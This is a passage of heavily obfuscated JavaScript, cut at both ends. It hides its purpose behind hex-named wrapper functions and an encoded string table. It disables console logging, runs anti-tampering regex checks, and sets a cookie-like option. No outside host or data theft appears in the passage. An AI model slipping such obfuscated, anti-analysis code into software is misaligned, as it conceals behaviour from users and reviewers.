_0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- -0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return _0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return _0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x334,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var _0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return _0x4ab2ed(_0x55470e- -0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- -0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var _0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return _0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var _0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return _0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return _0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function _0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var _0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var _0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var 